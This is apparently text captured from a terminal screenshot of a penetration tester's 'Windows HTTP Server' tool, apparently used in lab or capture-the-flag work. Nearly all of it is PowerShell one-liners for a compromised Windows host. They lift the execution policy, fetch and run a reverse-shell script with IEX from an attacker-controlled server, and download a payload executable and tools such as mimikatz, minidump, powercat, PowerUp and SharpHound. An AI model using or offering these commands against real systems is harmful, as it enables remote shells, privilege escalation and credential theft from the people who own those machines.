 root@Fidus: ~/Documents/WORK-AREA/WIN-HTTP-SERVER
File Actions Edit View Help
root@Fidus:...HTTP-SERVER
root@Fidus:...HTTP-SERVER
WINDOWS HTTP SERVER
BY TERENCE BROADBENT BSC CYBER SECURITY (FIRST CLASS)
Startup Instructions:
Get-ExecutionPolicy -List
Set-ExecutionPolicy -Scope CurrentUser -ExecutionPolicy Unrestricted
If needed:
powershell "IEX(New-Object Net.WebClient).downloadString('http://10.10.14.10:8000/PowerShell/reverseshell.ps1')"
powershell "iwr -Uri http://10.10.14.10:8000/winpayload.exe -outfile winpayload.exe"
Otherwise:
powershell "iwr -Uri http://10.10.14.10:8000/PowerShell/jawsenum.ps1 -outfile jawsenum.ps1"
powershell "iwr -Uri http://10.10.14.10:8000/PowerShell/powerup.ps1 -outfile powerup.ps1"
powershell "iwr -Uri http://10.10.14.10:8000/PowerShell/powercat.ps1 -outfile powercat.ps1"
powershell "iwr -Uri http://10.10.14.10:8000/PowerShell/minidump.ps1 -outfile minidump.ps1"
powershell "iwr -Uri http://10.10.14.10:8000/PowerShell/mimikatz.ps1 -outfile mimikatz.ps1"
powershell "iwr -Uri http://10.10.14.10:8000/PowerShell/winpwn.ps1 -outfile winpwn.ps1"
powershell "iwr -Uri http://10.10.14.10:8000/PowerShell/powerview.ps1 -outfile powerview.ps1"
powershell "iwr -Uri http://10.10.14.10:8000/PowerShell/powermad.ps1 -outfile powermad.ps1"
powershell "iwr -Uri http://10.10.14.10:8000/LovelyPotato/LovelyPotato.ps1 -outfile lovelypotato.ps1"
powershell "iwr -Uri http://10.10.14.10:8000/BloodHound/sharphound.ps1 -outfile sharphound.ps1 ')"
powershell "iwr -Uri http://10.10.14.10:8000/BloodHound/sharphound.exe -outfile sharphound.exe"
5:02 pm
01/10/2020